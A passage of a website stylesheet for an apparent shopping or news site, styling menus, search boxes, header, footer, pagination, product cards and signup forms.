	-o-transition:border linear .2s, box-shadow linear .2s!important;
	transition:border linear .2s, box-shadow linear .2s!important;
}
.btn_search {
	background-color:#0375bc;
	border: 1px solid #ccc;
	color: #fff;
	cursor: pointer;
	overflow: visible;
	padding: 5px;
	width: auto;
	transition: all .25s;
	margin-left: 20px;
}
.btn_search:hover {
	background-color:#4f94bf !important;
}
.input_search {
	border-radius:3px;
	padding:5px;
	width:400px;
	border: 1px solid #ccc;
}
.vt_content {
	width:100%;
	max-width:1102px;
	margin:auto;
	padding:10px;
}
.header_bottom img.top_banner {
	width:100%;
	max-width:1102px;
}
.main_menu a {
	color: #fff;
	display: block;
	margin: 5px 9px;
	font-weight:bold;
	position:relative;
	text-transform: uppercase;
	font-size:13px;
}
ul.subs a {
	font-size:90%;
}
ul.subs::before {
	content: '';
	display: block;
	position: absolute;
	top: -5px;
	left: 45%;
	border: 5px solid transparent;
	border-left-color: #0099ff;
	border-top-color: #0099ff;
	transform: rotate(45deg);
}
input.search {
	height: 30px;
	display: inline;
	float: left;
	width: 236px;
}
#fsearch {
	float:left;
}
span.btn_search {
	cursor:pointer;
	float:left;
	display:inline;
	width:40px;
	height:28px;
	background-repeat:no-repeat;
	background-position:0 5px;
	background-image:url('[data-uri]');
}
.top_search {
	display:block;
	overflow:hidden;
	z-index:1000;
}
ul.subs {
	position:absolute;
	top:28px;
	left:-50%;
	width: auto;
	background-color:#0099ff;
	display:none;
	z-index:1000;
	-webkit-box-shadow: 2px 3px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 2px 3px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 2px 3px 5px 0px rgba(0,0,0,0.75);
}
ul.subs li:hover {
	background-color:#007acc;
	width:100%;
}
ul.subs li>a {
	width:100%;
	padding-top:3px;
	padding-bottom:3px;
	display:block;
}
ul.subs li {
	width:auto;
	white-space: nowrap;
}
.main_menu li {
	position:relative;
	float:left;
}
.main_menu>ul>li:hover ul.subs {
	display:block;
}
.main_menu>ul>li:first-child a {
	color:#175809 !important;
	padding:5px 20px 0px 7px !important;
}
.menu_line span {
	padding: 6px;
	display: block;
	color: #000;
}
.main_menu>ul>li:first-child::before {
	content:"";
	position:absolute;
	top:0;
	left:0;
	width: 9px;
	height: 29px;
}
.main_menu>ul>li:first-child::after {
	content:"";
	position:absolute;
	top:0;
	right:0;
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
	background: rgba(0, 0, 0, 0) url("../images/index3.png") no-repeat scroll 0 0;
}
.menu_line {
	margin:auto;
	max-width:1102px;
	width:100%;
	height: 34px;
	background-repeat: repeat-x;
	background-image: url([data-uri]);
}
.main_menu>ul>li:first-child {
	position:relative;
	height: 29px;
	background-repeat: repeat-x;
	background: rgba(0, 0, 0, 0) url("../images/index121.png") repeat scroll 0 0;
}
.main_menu ul, .main_menu li {
	list-style:none;
}
.main_menu ul {
	padding:0;
	margin:0;
}
.main_menu {
	padding-left:0;
	min-height:20px;
	width:100%;
	margin-left: 0px;
}
body {
	margin:0;
	padding:0;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#444444;
}
#tth-loading {
	display:none;
	position:fixed;
	width:100%;
	height:100%;
	left:0px;
	top:0px;
	z-index:9990;
	background:#fff url(../images/loading.gif) no-repeat center center;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	-moz-opacity:0.3;
	-khtml-opacity: 0.3;
	opacity: 0.3;
}
#tth-wrapper {
	position:absolute;
	width:100%;
	min-height:100%;
	overflow: hidden;
}
.detail-content table {
	background:#01c2c6;
	border-spacing:1px;
}
.detail-content table tr {
	background:#fff;
}
.detail-content table th,  .detail-content table td {
	padding:10px;
}
/* --------------------------------Wrapper-------------------------------------*/
div.wrapper {
	display:block;
	width:100%;
	max-width:1100px;
	margin:0 auto;
	text-align:left;
}
header div.wrapper {
	max-width:1100px;
}
/* -------------------------------------Header-------------------------------------*/
header {
	background-size: 100% 100%;
	min-height: 100px;
	width:1100px;
	margin: 0 auto;
}
header .wrapper {
	position: relative;
}
header .wrapper:after {
	content: '';
	display: block;
	clear: both;
}
header .logo {
	position: relative;
	display: inline-block;
	float: right;
	padding-bottom: 10px;
	padding-top: 15px;
	width: 30%;
}
header .logo a,  header .logo img {
	display:block;
}
header .logo img {
	transition: all 0.5s;
	max-width: 100%;
}
header .slogan {
	color: #FFF;
	font-size: 13px;
	padding: 0px;
	min-height:30px;
	margin-top: 1px;
}
header .slogan .follow {
	float: right;
}
header .slogan .follow a {
	color: #fff;
	margin: 0px 4px;
	font-size: 18px;
}
header .slogan > span {
	float: left;
}
header .header-tool {
	float:right;
}
header .header-tool .header_cart,  header .header-tool .header_user {
	float: left;
}
header .header-tool .header_cart > ul > li,  header .header-tool .header_user > ul > li {
	float: left;
}
header .header-tool .header_cart > ul > li > a,  header .header-tool .header_user > ul > li > a {
	display: block;
	color: #616161;
	margin: 0px 12px;
	padding: 5px 0px;
	position: relative;
}
header .header-tool .header_user > ul > li:last-child > a {
	/*margin-right: 0px;*/
}
header .header-tool .header_cart > ul > li:last-child > a {
	margin-right: 0px;
}
header .header-tool .header_user > ul > li > a:after {
	content: '|';
	display: block;
	position: absolute;
	right: -10px;
	top: 4px;
}
header .header-tool .header_user > ul > li > a > i {
	display: none;
}
header .header-tool .header_cart > ul > li > a {
	position: relative;/*padding-left: 28px;*/
}
header .header-tool .header_cart > ul > li > a > i {
	margin-top: -5px;
	background: url('../images/icon-cart.png') no-repeat;
	height: 35px;
	width: 35px;
	display: inline-block;
}
header .header-tool .header_cart .num_cart {
	position: absolute;
	right: -10px;
	top: -10px;
	background: #ed3237;
	color: #fff;
	font-weight: bold;
	padding: 2px 0px;
	border-radius: 50%;
	height: 22px;
	width: 22px;
	text-align: center;
}
header .bg_slogan {
	background: linear-gradient(to bottom, #2971c1 10%, #003c80 100%);
	margin:auto;
}
#header_account {
	position: relative;
}
#header_account > ul {
	display: none;
	position: absolute;
	border: 1px solid rgb(255, 255, 255);
	background: rgb(173, 66, 66);
	top: 100%;
	right: 0px;
	text-align: right;
	padding: 5px 0px;
	z-index: 3;
	background: #fff;
	position: absolute;
	top: 28px;
	right: 15px;
	z-index: 100;
	min-width: 135px;
	display: none;
	margin-left: 10px;
	border-radius: 3px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
}
#header_account:hover > ul {
	display: block;
}
#header_account > ul:before {
	content: '';
	display: block;
	position: absolute;
	top: -6px;
	right: 5px;
	border: 5px solid transparent;
	border-left-color: rgb(237, 50, 55);
	border-top-color: rgb(237, 50, 55);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(25deg);
	-ms-transform: rotate(25deg);
	-o-transform: rotate(25deg);
	transform: rotate(45deg);
}
#header_account > ul > li {
	box-sizing: border-box;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.8);
}
#header_account > ul > li:first-child {
	border-top: none;
}
#header_account > ul > li:last-child {
	border-bottom: none;
}
#header_account > ul a {
	color: #333;
	font-family: tahoma;
	font-size: 14px;
	padding: 2px 10px 2px 10px;
	display: block;
	transition: 0.3s;
	white-space: nowrap;
}
#header_account > ul a:hover {
	color: #ed3237;
	text-decoration:none;
	background: rgba(255,255,255,1);
	;
}
header .box_search {
	position: relative;
	float: right;
	margin-top: -5px;
	margin-bottom: 5px;
}
header .box_search .text_search {
	width: 150px;
	height: 34px;
	border: 0px;
	background: none;
	padding: 0px 35px 0px 10px;
	font-size: 14px;
	outline: none;
	border-radius: 2px;
	color: #fff;
	border: 2px #fff solid;
	margin-right: 10px;
}
header .box_search .text_search::-webkit-input-placeholder {
	color: #fff;
}
header .box_search .text_search:-moz-placeholder { /* Firefox 18- */
	color: #fff;
}
header .box_search .text_search::-moz-placeholder {  /* Firefox 19+ */
	color: #fff;
}
header .box_search .text_search:-ms-input-placeholder {
	color: #fff;
}
header .box_search .btn_search {
	position: absolute;
	color: #828282;
	border: 0px;
	border-left: 0px;
	background: url(../images/icon_search.png) no-repeat 0px 6px;
	font-size: 18px;
	right: 10px;
	top: 0px;
	height: 100%;
	width: 35px;
	padding: 0px;
	cursor: pointer;
}
/* ------------------------------------tth-menu-main-------------------------------*/
#tth-main-menu {
	display: inline-block;
}
#tth-main-menu > .menu-wrapper {
	width:100%;
	max-width:1116px;
	margin:0px auto;
}
#tth-main-menu > .menu-wrapper:after {
	content: '';
	display: block;
	clear: both;
}
#tth-main-menu > .menu-wrapper > ul {
	/*width:100%;*/
	display:inline-block;
}
#tth-main-menu > .menu-wrapper > ul > li {
	display:table-cell;
	float:none;
	height:100%;
	vertical-align:middle;
}
#tth-main-menu > .menu-wrapper > ul a {
	color: #fff;
	padding: 10px 10px 10px 20px;
	display: block;
	text-transform: uppercase;
}
#tth-main-menu > .menu-wrapper > ul > li > ul > li > a {
	padding: 7px 10px 7px 15px;
	font-weight: 400;
	text-transform: inherit;
	font-size: 14px;
	color: #fff;
}
#tth-main-menu > .menu-wrapper > ul > li > a {
	font-size: 15px;
	margin: 0px 5px;
	padding: 4px 6px;
	position: static;
	text-align: center;
	white-space: normal;
	font-weight: normal;
}
#tth-main-menu > .menu-wrapper > ul > li > a {
	font-family: 'Helvetica,Arial,sans-serif';
}
#tth-main-menu > .menu-wrapper > ul > li > a:before {
/* content:'';
    border-left: 1px solid #ffffff;
    border-right: 1px solid #d4d4d4;
    position:absolute;
    left:-1px;
    width:2px;
    top:13px;
    bottom:13px;*/
}
#tth-main-menu > .menu-wrapper > ul > li:first-child > a:before {
	display:none;
}
#tth-main-menu > .menu-wrapper > ul > li > a > .sub-arrow {
	display:none;
}
#tth-main-menu > .menu-wrapper > ul a:hover, #tth-main-menu > .menu-wrapper > ul a:focus, #tth-main-menu > .menu-wrapper > ul a:active, #tth-main-menu > .menu-wrapper > ul a.highlighted, #tth-main-menu > .menu-wrapper > ul a.current {
	background: white;
	border-radius: 4px;
	color: #175809;
}
#tth-main-menu > .menu-wrapper > ul ul li a.highlighted, #tth-main-menu > .menu-wrapper > ul ul li a.current {
	background: #58a828;
	border-radius: 0px;
	color: #ffffff;
}
#tth-main-menu > .menu-wrapper > ul ul a:hover {
	background: #58a828;
	border-radius: 0px;
	color: #ffffff;
}
#tth-main-menu > .menu-wrapper > ul ul {
	background: rgba(0, 0, 0, 0.83);
	min-width: 200px !important;
	display: none;
	-webkit-box-shadow: 0 5px 12px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 5px 12px rgba(0, 0, 0, 0.3);
	box-shadow: 0 5px 12px rgba(0, 0, 0, 0.3);
	z-index: 99;
	border: 0px;
	border-radius: 2px;
}
#tth-main-menu > .menu-wrapper > ul > li > ul {
	margin-top: 10px !important;
}
#tth-main-menu > .menu-wrapper > ul ul ul {
}
#tth-main-menu > .menu-wrapper > ul > li > ul:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	content: '';
	display: block;
	position: absolute;
	top: -5px;
	left: 15%;
	border: 5px solid transparent;
	border-left-color: rgba(0, 0, 0, 0.68);
	border-top-color: rgba(0, 0, 0, 0.68);
}
#tth-main-menu > .menu-wrapper ul ul li a {
	font-size: 15px;
	color: #444444;
	font-weight: bold;
	-webkit-transition: all 0ms ease-out 0s;
	-moz-transition: all 0ms ease-out 0s;
	-o-transition: all 0ms ease-out 0s;
	transition: all 0ms ease-out 0s;
}
#tth-main-menu > .menu-wrapper > ul ul li:hover ul li a {
	color: #ececec;
}
#tth-main-menu > .menu-wrapper > ul ul li ul li a {
	padding: 7px 10px 7px 15px;
	font-weight: 400;
	text-transform: inherit;
	font-size: 14px;
	color: #d6d6d6;
}
#tth-main-menu > .menu-wrapper > ul ul li ul li:hover a {
	color: #fff;
}
/* -----------------------------Content---------------------------------*/
#main_slide .owl-stage-outer {
	height: auto !important;
}
/* -----------------------------Content---------------------------------*/

#container {
	padding:10px 0px 20px;
	position:relative;
	min-height: 460px;
}
#tth-content {
	display: block;
	float: left;
	width: 100%;
	min-height: 1px;
	padding-right: 0px;
}
#tth-content img {
	max-width:100%;
	height:auto !important;
}
/* -----------------------------Column------------------------------*/
#tth-column_left {
	display: block;
	float: left;
	width: 25%;
	min-height: 1px;
	padding-left: 0px;
	padding-right: 17px;
}
#tth-column {
	display: block;
	float: right;
	width: 30%;
	min-height: 1px;
	padding-left: 0px;
	padding-right: 0px;
	position: relative;
}
#tth-column .banner_item, #tth-column .fb_iframe_widget {
	margin-bottom:8px;
	position:relative;
}
#tth-column .banner_item > a {
	display:block;
}
#tth-column .banner_item > a > img {
	max-width:100%;
}
#tth-column .banner_item object {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index:0;
}
#tth-column #column-right-bottom-ft {
	position:relative;
}
#tth-column #column-right-bottom {
	position:absolute;
	left:0px;
	width:100%;
	padding-left:4px;
	padding-right:4px;
}
/*--------------------fanpage_facebook---------------------*/	
#fanpage_facebook {
	background:#ffffff;
	-webkit-box-shadow: -1px 1px 3px 0px rgba(0, 0, 0, 0.75);
	-moz-box-shadow:    -1px 1px 3px 0px rgba(0, 0, 0, 0.75);
	box-shadow:         -1px 1px 3px 0px rgba(0, 0, 0, 0.75);
}
/*---------------paginate---------------*/
.paginate {
	margin-right: 8px;
	margin-top: 3px;
	margin-bottom: 10px;
	float:right;
}
.paginate .pagetotal {
	background:#000000;
	display:none;
	padding:0px 2px;
	color:#ffffff;
}
.paginate .pagelink, .paginate .pagecur, .paginate .btnPage {
	display: inline-block;
	color: #888888;
	height: 21px;
	line-height: 21px;
	min-width: 21px;
	text-align: center;
	padding: 0px 2px;
	margin: 0px 1px;
	border: 1px solid #909090;
	vertical-align: top;
	border-radius:4px;
}
.paginate .btnPage i {
	display: inline-block;
	margin-top: 4px;
}
.paginate .pagecur {
	color: #fff;
	background: #4267b2;
	border-color: #4267b2;
}
.paginate .btnPage {
}
span.page_end {
	display:block;
	width:8px;
	margin:5px 4px;
	height:9px;
	background-image: url([data-uri]);
}
span.page_start {
	display:block;
	width:8px;
	margin:7px 4px;
	height:9px;
	background-image: url([data-uri]);
}
/* ------------------------------------footer---------------------------------*/
.brand_scroll_ft {
	float: left;
	display: inline-block;
	width: 60%;
}
.brand_scroll {
	/*padding: 16px 0px;*/
	float: left;
	display: inline-block;
	width: 100%;
}
.brand_scroll_footer {
	padding: 25px 0px;
}
.brand_scroll_footer .follow {
	display: inline-block;
	margin-left: 30px;
}
.brand_scroll_footer .title {
	display: block;
	margin-bottom: 5px;
}
.brand_scroll_footer .dkbct {
	display: inline-block;
	float: left;
	margin-left: 30px;
}
footer {
	background:#fff;
	color:#444444;
	padding: 0px;
}
footer .footer-content {
	background: url(../images/bg_footer_p.png);
	height: auto;
	background-position: top center;
}
footer .footer-content .footer-col .banner_item p {
	line-height: 24px;
	padding: 0px;
	text-align: justify;
}
footer .footer-col {
	float: left;
	width: 71%;
}
footer .footer-col .title {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: bold;
	color: #444444;
	margin-bottom: 10px;
}
.brand_scroll_ft .title {
	display: inline-block;
}
.box_group > .title {
	padding-bottom:0px !important;
}
footer .info {
	padding-bottom: 15px;
}
footer .info h2 {
	font-size: 14px;
	text-transform: uppercase;
	padding: 5px 0px;
}
footer .footer-contact {
	width: 28%;
	float: left;
	color: #444;
}
footer .wrapper .banner_item {
	margin-left: 15px;
}
span.online {
	background-repeat:no-repeat;
	padding-left:20px;
	background-image: url([data-uri]);
}
span.statistics {
	background-repeat:no-repeat;
	padding-left:20px;
	background-image: url([data-uri]);
}
footer .footer-news {
	width: 24%;
}
footer .footer-news > ul li, footer .footer-contact > ul li, footer .footer-product > ul li {
	line-height: 24px;
}
footer .footer-contact > ul li a, footer .footer-product > ul li a {
	position: relative;
	display: inline-block;
	/*padding-left: 18px;*/
	position: relative;
}
footer .footer-contact > ul li a:before, footer .footer-product > ul li a:before {
/*    content: '';
    display: block;
    position: absolute;
    width: 5px;
    height: 5px;
    left: 0px;
    top: 9px;
    background: #08651e;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;*/
}
footer .footer-news .item {
	background: #f3f3f3;
	margin-bottom: 7px;
	padding: 10px 18px;
	position: relative;
	min-height: 90px;
}
footer .footer-news .item:before {
	content: '';
	display: block;
	position: absolute;
	left: 90px;
	top: 10px;
	bottom: 10px;
	width: 1px;
	background: #999999;
}
footer .footer-news .item > .date {
	position: absolute;
}
footer .footer-news .item > .date > .day {
	font-size: 24px;
	line-height: 28px;
	font-weight: bold;
}
footer .footer-news .item > .info {
	margin-left: 90px;
}
footer .footer-news .item > .info > h3 > a {
	display: block;
	font-size: 15px;
	color: #08651e;
	line-height: 18px;
	max-height: 36px;
	overflow: hidden;
}
footer .footer-news .item > .info > h3 > a:hover {
	color: #444;
}
footer .footer-news .item > .info > .short {
	line-height: 20px;
	max-height: 40px;
	overflow: hidden;
	margin-top: 3px;
}
footer .solo-item {
	float:left;
	display:block;
	text-align:center;
	margin-right:8px;
}
footer .solo-item > i {
	display: block;
	font-size: 18px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	width: 32px;
	color:#fff;
	background:#08651e;
	border: 1px solid #08651e;
	-webkit-transition: all 500ms ease-out 0s;
	-moz-transition: all 500ms ease-out 0s;
	-o-transition: all 500ms ease-out 0s;
	transition: all 500ms ease-out 0s;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
}
footer .solo-item > i.ficon-facebook {
	background:#1667e1;
	border-color: #1667e1;
}
footer .solo-item > i.ficon-gplus {
	background:#d91a00;
	border-color: #d91a00;
}
footer .solo-item > i.ficon-youtube {
	background:#b00000;
	border-color: #b00000;
}
footer .solo-item > i.ficon-twitter {
	background:#00a0ce;
	border-color: #00a0ce;
}
footer .solo-item:hover > i {
	color: #ed3237;
	background: #fff;
	border: 1px solid #ed3237;
}
footer .solo-item > i:before {
	padding-top: 3px;
}
footer {
	border-top: none;
	background-color:#fff;
}
#bottom {
	color: #444;
	position: relative;
	padding: 10px 0px;
	border-top: 1px #ececec solid;
	border-bottom: 1px #ececec solid;
}
#bottom .copyright {
	text-align: center;
	color: #737373;
	text-transform: uppercase;
	font-size: 13px;
}
#bottom .copyright a {
	/*color:#ffffff;*/
}
#bottom .copyright a:hover {
	text-decoration: underline;
}
#tth-scrollup {
	background:#3994b9;
	color:#fff;
	position:fixed;
	right:10px;
	bottom:50px;
	padding:10px;
	font-size:30px;
}
/* ------------------------------------scroll---------------------------------*/
#tth-scroll_left {
	position: absolute;
	width: 154px;
	z-index: 100;
	top: 120px;
	left: 12px;
	overflow: hidden;
}
#tth-scroll_right {
	position:absolute;
	width:154px;
	z-index:100;
	top: 120px;
	right:0px;
	overflow:hidden;
}
.class_top {
	top: 536px !important;
}
.fr {
	float: right !important;
}
.menu-header-top ul li {
	float: left;
	padding: 0px 7px;
	font-weight: normal;
	font-size: 14px;
}
#top_banner {
	padding:0;
	margin:0;
}
#top_banner li {
	width:100%;
}
#top_banner li img:nth-child(1) {
	float:left;
}
#top_banner li img:nth-child(2) {
	float:left;
}
.header_bottom {
	padding: 0px;
	height: 150px;
	overflow:hidden;
}
.menu-header-top ul li a {
	color: #9b9b9b;
}
.menu-header-top ul li a.current {
	color: #ed3237;
}
.menu-header-top ul li a:hover {
	color: #ed3237;
}
/*product_item ===============================================================*/
.product_item .image {
	padding-top: 100%;
	position: relative;
	overflow: hidden;
	height: 0px;
}
.product_item .image img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.product_item {
	/*border: 1px solid #e7e7e7;*/
	/*background: #fff;*/
	position: relative;
}
/*.product_item:after{
   content: '';
   position: absolute;
   left: -1px;
   right: -1px;
   bottom: -3px;
   height: 3px;
   background: #d2d2d2;
   }*/
   .product_item .img {
   	text-align:center;
   	position: relative;
   	overflow: hidden;
   }
   .product_item .img a:first-child,  .product_item .img img {
   	display: block;
   	width: 100%;
   }
   .product_item .img:before {
   	content: '';
   	position: absolute;
   	top: 50%;
   	left: 50%;
   	bottom: 50%;
   	right: 50%;
   	background: rgba(0,0,0,0.5);
   	-webkit-transition: all 500ms ease-out 0s;
   	-moz-transition: all 500ms ease-out 0s;
   	-o-transition: all 500ms ease-out 0s;
   	transition: all 300ms ease-out 0s;
   	z-index: 1;
   }
   .product_item .img:hover:before {
   	top: 0%;
   	left: 0%;
   	bottom: 0%;
   	right: 0%;
   }
   .product_item .img .ficon-zoom-in,  .product_item .img .ficon-cart-plus {
   	position: absolute;
   	top: 50%;
   	margin-top: -17px;
   	height: 34px;
   	line-height: 34px;
   	width: 37px;
   	border: 1px solid #ffffff;
   	color: #fff;
   	background: none;
   	font-size: 22px;
   	cursor: pointer;
   	-webkit-transition: all 500ms ease-out 0s;
   	-moz-transition: all 500ms ease-out 0s;
   	-o-transition: all 500ms ease-out 0s;
   	transition: all 300ms ease-out 0s;
   	z-index: 2;
   }
   .product_item .img .ficon-zoom-in:hover,  .product_item .img .ficon-cart-plus:hover {
   	background: #fff;
   	color: #000;
   }
   .product_item .img .ficon-zoom-in {
   	right: 100%;
   	margin-right: 6px;
   }
   .product_item .img .ficon-cart-plus {
   	left: 100%;
   	margin-left: 6px;
   }
   .product_item .img:hover .ficon-zoom-in {
   	right: 50%;
   }
   .product_item .img:hover .ficon-cart-plus {
   	left: 50%;
   }
   .product_item .img .ficon-cart-plus:before {
   	margin-left: 0px;
   }
   .product_item .info {
   	padding: 0px 10px 8px;
   	text-align: center;
   }
   .product_item .info .rate span {
   	color: red;
   	float: left;
   	margin-top: -1px;
   	margin-left: 4px;
   }
   .product_item .info .info-title {
   	display: block;
   	height: 40px;
   	overflow: hidden;
   	margin: 5px 0px;
   	text-align: left;
   }
   .product_item .info h3 {
   	display: inline-block;
   	height: 100%;
   	width: 100%;
   	font-weight: normal;
   	font-family: 'tahoma';
   	font-size: 14px;
   }
   .product_item .info h3 a {
   	line-height: 20px;
   	display: table-cell;
   	height: 100%;
   	width: 100%;
   	vertical-align: middle;
   }
   .product_item .info .price {
   	text-align: left;
   	font-size: 14px;
   	color: #525252;
   	text-decoration: line-through;
   }
   .product_item .info .price_buy {
   	font-size: 15px;
   	font-weight: bold;
   	color: #dd2222;
   	text-align: left;
   }
   /*--------------------------------------------*/
   .list_item_product {
   }
   .list_item_product .row_item {
   	margin-left: -8px;
   	margin-right: -8px;
   }
   .list_item_product .col_item {
   	float:left;
   	padding:10px 8px;
   	width: 100%;
   	position: relative;
   }
   .list_item_product .row_empty {
   	text-align:center;
   }
   .star_img {
   	max-width: 16px;
   	float: left;
   	margin-right: 2px;
   }
   .list_item_product .col_item .on-ribbon {
   	position: absolute;
   	z-index: 9;
   	top: 0;
   	left: 0;
   	width: 59px;
   	height: 59px;
   	text-align: center;
   	display: none;
   }
   .col_item .on-ribbon span {
   	display: inline-block;
   	width: auto;
   	color: #fff;
   	-webkit-transform: rotate(317deg);
   	-moz-transform: rotate(317deg);
   	-o-transform: rotate(317deg);
   	writing-mode: lr-tb;
   	font-weight: bold;
   	font-size: 13px;
   	margin-top: 8px;
   	margin-left: -19px;
   }
   .product_scroll .col_item .on-ribbon span {
   	display: inline-block;
   	width: auto;
   	color: #fff;
   	-webkit-transform: rotate(314deg);
   	-moz-transform: rotate(314deg);
   	-o-transform: rotate(314deg);
   	writing-mode: lr-tb;
   	font-weight: bold;
   	font-size: 13px;
   	margin-top: 11px;
   	margin-left: -25px;
   }
   .on-ribbon.sale {
   	display: block !important;
   	background: url('../images/sale.png');
   }
   .news_focus .row_first {
   	display: inline-block;
   	width: 38%;
   	vertical-align: top;
   }
   .news_focus .row_first .img {
   }
   .news_focus-row .info h3 {
   	font-size: 15px;
   	font-weight: normal;
   	border-bottom: 1px #ececec solid;
   	padding: 5px 0px;
   }
   .news_focus-row:last-child .info h3 {
   	border-bottom: 0px;
   }
   .news_focus-row .info h3 a {
   	color: #666;
   }
   .news_focus-row .info h3 a:hover {
   	color: #ed3237;
   }
   .news_focus-row.row_first .info h3 {
   	border: 0px;
   }
   .news_focus .row_first h3 a {
   	font-weight: normal;
   	font-size: 20px;
   	color: #ed3237;
   	line-height: 25px;
   }
   .news_focus .row_first h3 {
   	margin: 5px 0px 5px 0px;
   	height: 55px;
   	overflow: hidden;
   }
   .news_focus .row_first .short {
   	font-family: tahoma;
   	font-size: 13px;
   }
   .news_right {
   	display: inline-block;
   	width: 23%;
   	border: 1px #e1e1e1 solid;
   	padding: 15px;
   }
   .news_focus {
   	margin-left: 17px;
   	margin-right: 17px;
   }
   .title_new_focus {
   	position: relative;
   	text-align: left;
   	overflow: hidden;
   	font-weight: normal;
   	border-bottom: 2px #ececec solid;
   	max-height: 40px;
   	margin-bottom: 20px;
   }
   .title a:hover{color: red;}
   .title_new_focus span {
   	font-size: 22px;
   	line-height: 40px;
   	font-weight: normal;
   	color: #ffffff;
   	display: inline-block;
   	position: relative;
   	background: #888888;
   	padding: 0px 10px;
   }
   .resgister_email {
   	background: #1f4f03;
   	height: 68px;
   	line-height: 68px;
   }
   .title_register {
   	font-weight: bold;
   	color: #fff;
   	font-size: 16px;
   	padding-top: 10px;
   	display: inline-block;
   }
   .title_register span {
   	display: block;
   	color: #fff;
   	font-weight: normal;
   	font-size: 15px;
   }
   #form_res_email {
   	margin-top: 17px;
   	position: relative;
   }
   #form_res_email .email {
   	height: 34px;
   	width: 370px;
   	padding: 0px 10px;
   	outline: none;
   	border: 0px;
   	padding-right: 105px;
   }
   #form_res_email .btn_search {
   	width: 94px;
   	background: #ed3237;
   	border: 0px;
   	color: #fff;
   	font-weight: bold;
   	font-size: 16px;
   	padding: 5px 0px 5px 0px;
   	margin-left: 2px;
   	cursor: pointer;
   	display: inline-block;
   	/* margin-top: 8px; */
   	position: absolute;
   	right: 0;
   	top: 0;
   }
   .owl-product {
   	margin-right: 17px;
   	margin-left: 17px;
   	margin-bottom: 40px;
   }
   #form_res_email .btn_search:hover {
   	background: red;
   }
   .owl-product .box_item {
   	display: inline-block;
   	width: 31%;
   	vertical-align: top;
   }
   .owl-product .box_item .product_item .image {
   	margin: 15px 50px;
   	padding: 100px;
   }
   .owl-product .box_item:nth-child(2) {
   	margin: 0px 30px;
   }
   .owl-product .box_item .product_item .name {
   	text-transform: uppercase;
   	font-size: 17px;
   	color: #444444;
   	font-weight: bold;
   	margin: 15px 0px 0px;
   	max-height: 44px;
   	line-height: 22px;
   	overflow: hidden;
   }
   .owl-product .box_item .product_item .buy {
   	color: #e22525;
   	font-weight: bold;
   	font-size: 15px;
   }
   .owl-product .box_item .product_item .buy:hover {
   	color: red;
   }
   .owl-product .box_item .product_item .short {
   	font-family: tahoma;
   	font-size: 14px;
   	color: #777777;
   }
   .owl-product .box_item .title {
   	background: #888;
   	color: #fff;
   	font-size: 14px;
   	text-transform: uppercase;
   	margin-bottom: 12px;
   	height: auto !important;
   	padding: 1px 10px;
   }
   .owl-product .box_item .title .bg_sale {
   	font-size: 13px;
   	margin: 5px 0px;
   	padding-left: 5px;
   	margin-left: -10px;
   	padding-top: 4px;
   	width: 47px;
   	height: 26px;
   	display: inline-block;
   	vertical-align: middle;
   	background: url('../images/bg_sale.png');
   }
   .float-divider {
   	clear: both;
   	display: block;
   	height: 5px;
   	font-size: 1px;
   	line-height: 1px;
   }
   .menu {
   	float: left;
   	padding: 50px 0 0 50px;
   }
   .menuTitle {
   	float: left;
   	border: solid 1px #C9D0D8;
   	background-color: #F1F5F8;
   	padding: 3px;
   	cursor: pointer;
   	width: 150px;
   }
   .menuImgClose {
   	float: left;
   	background: url('../Images/close_bt.png') right no-repeat;
   	cursor: pointer;
   	width: 30px;
   	height: 25px;
   }
   .menuIconOpen {
   	background: url('../Images/open_bt.png') right no-repeat;
   }
   .menuContent {
   	float: left;
   	padding: 3px;
   	display: none;
   }
   .arrow-r {
   	width: 0;
   	height: 0;
   	border-top: 5px solid transparent;
   	border-bottom: 5px solid transparent;
   	border-left: 5px solid #444;
   	margin-bottom: 1%;
   	margin-right: 7px;
   	margin-left: 3px;
   	display: inline-block;
   }
   .arrow-d {
   	width: 0;
   	height: 0;
   	border-left: 5px solid transparent;
   	border-right: 5px solid transparent;
   	border-top: 5px solid #444;
   	margin-bottom: 6px;
   	margin-right: 5px;
   	display: inline-block;
   }
   .collapse-container>:nth-child(odd) {
   	padding: 5px;
   	background-color: gray;
   	background-image: linear-gradient(bottom, gray 14%, #969696 70%);
   	background-image: -o-linear-gradient(bottom, gray 14%, #969696 70%);
   	background-image: -moz-linear-gradient(bottom, gray 14%, #969696 70%);
   	background-image: -webkit-linear-gradient(bottom, gray 14%, #969696 70%);
   	background-image: -ms-linear-gradient(bottom, gray 14%, #969696 70%);
   	border: 1px solid black;
   	margin: auto;
   }
   .collapse-container>:nth-child(even) {
   	background-color: white;
   	display: none;
   	-moz-box-sizing: border-box;
   	-webkit-box-sizing: border-box;
   	box-sizing: border-box;
   	border: 1px solid black;
   }
   .collapse-container>:nth-child(even) p {
   	padding: 0px 5px;
   }
   .collapse-container>:nth-child(odd):hover {
   	cursor: pointer;
   	-moz-user-select: none; /* mozilla browsers */
   	-khtml-user-select: none; /* webkit browsers */
   }
   .form_add_cart {
   	height: 0px;
   	display: inline;
   }
   .btn_custom {
   	color: #fff;
   	padding: 8px 16px;
   	border: 1px solid #65a71f;
   	outline-color: #ccc;
   	background: #6baf22;
   	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6baf22), to(#196e31));
   	background: -webkit-linear-gradient(#6baf22, #196e31);
